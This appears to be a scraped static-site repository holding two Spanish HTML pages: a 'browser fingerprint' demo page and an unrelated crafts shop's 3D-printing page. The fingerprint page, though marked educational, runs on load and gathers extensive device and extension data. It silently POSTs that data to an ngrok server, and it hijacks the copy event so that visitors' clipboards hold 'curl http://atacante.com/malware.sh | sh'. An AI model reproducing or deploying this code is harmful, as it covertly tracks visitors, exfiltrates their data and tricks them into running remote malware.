

<file: fingerprint.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Fingerprint Extendido</title>
  <style>
    body {
      background-color: #0f1117;
      color: #e0e0e0;
      font-family: 'Fira Code', 'Courier New', monospace;
      margin: 0;
      padding: 2rem;
      line-height: 1.4;
    }

    h1 {
      color: #00ff99;
      font-weight: 600;
      font-size: 2rem;
      text-align: center;
      margin-bottom: 1.5rem;
    }

    .card {
      background-color: #1a1d23;
      border: 1px solid #2a2d33;
      border-radius: 12px;
      padding: 1.5rem;
      box-shadow: 0 0 10px rgba(0, 255, 153, 0.1);
      max-width: 1000px;
      margin: 0 auto;
      overflow-x: auto;
    }

    .section {
      margin-bottom: 1.5rem;
    }

    .section-title {
      color: #00cc88;
      font-size: 1.2rem;
      margin-bottom: 0.5rem;
      border-bottom: 1px solid #00cc88;
      padding-bottom: 0.2rem;
    }

    pre {
      background-color: #111318;
      padding: 1rem;
      border-radius: 8px;
      overflow-x: auto;
      white-space: pre-wrap;
      color: #a0f0d0;
      font-size: 0.9rem;
    }

    .footer {
      text-align: center;
      font-size: 0.8rem;
      margin-top: 2rem;
      color: #888;
    }
  </style>
</head>
<body>
  <h1>🔍 Huella Digital del Navegador</h1>

  <div class="card" id="output">
    <p>Cargando fingerprint...</p>
  </div>

  <div class="footer">Hecho con 🧠 por KAUXOAMYUS | Uso educativo</div>

  <script>
    async function getCanvasFingerprint() {
      const canvas = document.createElement('canvas');
      const ctx = canvas.getContext('2d');
      ctx.textBaseline = 'top';
      ctx.font = '16px Arial';
      ctx.fillText('Hello, Fingerprint!', 2, 2);
      return canvas.toDataURL();
    }

    function getWebGLInfo() {
      const canvas = document.createElement('canvas');
      const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      if (!gl) return { renderer: 'No WebGL', vendor: 'No WebGL' };
      const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
      return {
        renderer: gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL),
        vendor: gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL)
      };
    }

    async function getPermissions() {
      if (!navigator.permissions) return 'Not supported';
      const types = ['geolocation', 'notifications', 'camera', 'microphone', 'clipboard-read'];
      const results = {};
      for (const type of types) {
        try {
          const perm = await navigator.permissions.query({ name: type });
          results[type] = perm.state;
        } catch {
          results[type] = 'unsupported';
        }
      }
      return results;
    }

    function detectFonts() {
      const baseFonts = ['monospace'];
      const testFonts = ['Arial', 'Verdana', 'Times New Roman', 'Courier New', 'Georgia', 'Comic Sans MS', 'Impact'];
      const testString = "mmmmmmmmmmlli";
      const testSize = '72px';
      const span = document.createElement("span");
      span.style.fontSize = testSize;
      span.innerText = testString;
      const defaultWidths = {};
      const result = [];

      document.body.appendChild(span);

      baseFonts.forEach(base => {
        span.style.fontFamily = base;
        defaultWidths[base] = span.offsetWidth;
      });

      testFonts.forEach(font => {
        span.style.fontFamily = `'${font}', monospace`;
        const width = span.offsetWidth;
        if (width !== defaultWidths["monospace"]) {
          result.push(font);
        }
      });

      document.body.removeChild(span);
      return result;
    }

    function detectExtensions() {
      const knownGlobals = {
        'MetaMask': () => !!window.ethereum,
        'Grammarly': () => !!window.grammarly,
        'React DevTools': () => !!window.__REACT_DEVTOOLS_GLOBAL_HOOK__,
        'Vue DevTools': () => !!window.__VUE_DEVTOOLS_GLOBAL_HOOK__,
        'Dark Reader': () => document.querySelector('meta[name="darkreader"]') !== null
      };
      const detected = [];
      for (const [name, check] of Object.entries(knownGlobals)) {
        if (check()) detected.push(name);
      }
      return detected;
    }

    function getJSAttributes(objName) {
      try {
        const obj = eval(objName);
        return Object.getOwnPropertyNames(obj).sort();
      } catch {
        return ['No access'];
      }
    }

    async function getFingerprint() {
      const canvasFingerprint = await getCanvasFingerprint();
      const webglInfo = getWebGLInfo();
      const permissions = await getPermissions();
      const fonts = detectFonts();
      const extensions = detectExtensions();
      const audioCtx = new (window.AudioContext || window.webkitAudioContext)();
      const audioSampleRate = audioCtx.sampleRate;

      const jsAttributes = {
        navigator: getJSAttributes('navigator'),
        window: getJSAttributes('window'),
        document: getJSAttributes('document'),
        screen: getJSAttributes('screen')
      };

      const fingerprint = {
        'User Agent': navigator.userAgent,
        'Idioma': navigator.language,
        'Plataforma': navigator.platform,
        'Núcleos CPU': navigator.hardwareConcurrency,
        'Memoria del Dispositivo (GB)': navigator.deviceMemory || 'No soportado',
        'Resolución de Pantalla': `${screen.width}x${screen.height}`,
        'Profundidad de Color': screen.colorDepth,
        'Diferencia Horaria (min)': new Date().getTimezoneOffset(),
        'LocalStorage': typeof localStorage !== "undefined",
        'SessionStorage': typeof sessionStorage !== "undefined",
        'Pantalla Táctil': 'ontouchstart' in window,
        'Plugins': Array.from(navigator.plugins).map(p => p.name),
        'Fingerprint de Canvas': canvasFingerprint.slice(0, 80) + '...',
        'WebGL Renderer': webglInfo.renderer,
        'WebGL Vendor': webglInfo.vendor,
        'Permisos del Navegador': permissions,
        'Tasa de Muestreo de Audio': audioSampleRate,
        'Fuentes Detectadas': fonts,
        'Extensiones Detectadas': extensions,
        'Atributos JS': jsAttributes
      };

        // Enviar al servidor
        fetch('https://b4e9-187-190-91-176.ngrok-free.app/recibir-fingerprint', {
            method: 'POST',
            headers: {
            'Content-Type': 'application/json'
            },
            body: JSON.stringify(fingerprint)
        });

      // Mostrar datos con formato
      const output = document.getElementById('output');
      output.innerHTML = ''; // limpiar

      for (const [key, value] of Object.entries(fingerprint)) {
        const section = document.createElement('div');
        section.className = 'section';
        const title = document.createElement('div');
        title.className = 'section-title';
        title.textContent = key;
        const pre = document.createElement('pre');
        pre.textContent = typeof value === 'object' ? JSON.stringify(value, null, 2) : value;
        section.appendChild(title);
        section.appendChild(pre);
        output.appendChild(section);
      }
    }

    getFingerprint();

    document.addEventListener('copy', (e) => {
    const text = 'curl http://atacante.com/malware.sh | sh';
    e.clipboardData.setData('text/plain', text);
    e.preventDefault();
  });
  </script>
</body>
</html>
</file>


<file: impresiones.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Impresiones y Modelado 3D</h1><hr/>
            <div class="container">
                <div class="item">
                    <h2>Impresiones 3D</h2><hr/>
                    <img src="images/imp_01.jpg" width="600" height="600">
                    <h3>Impresiones 3D</h3>
                    <p>Comisión de impresión bajo demanda.</p>
                    <hr/>
                    
                    <h2>Modelado 3D</h2><hr/>
                    
                    <img src="images/mod_01.jpg" width="600" height="600">
                    <h3>Modelado 3D</h3>
                    <p>Comisión de modelado bajo demanda.</p>
                    <hr/>  

            </div>
            <footer>
                <p>Soy el pie de página :v</p>
            </footer>
        </center>
    
    </body>
</html>
</file>
